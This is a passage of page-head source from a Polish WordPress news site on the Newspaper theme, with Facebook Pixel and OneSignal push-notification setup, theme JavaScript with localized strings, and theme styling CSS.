n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="241468b0c7";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
